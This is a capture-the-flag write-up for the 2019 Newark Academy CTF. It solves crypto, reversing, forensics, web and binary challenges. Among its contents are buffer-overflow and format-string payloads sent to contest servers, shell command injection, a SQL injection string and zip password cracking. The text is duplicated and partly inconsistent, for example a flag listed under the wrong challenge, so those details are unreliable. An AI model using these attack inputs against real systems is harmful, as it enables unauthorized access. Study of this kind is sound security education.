#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
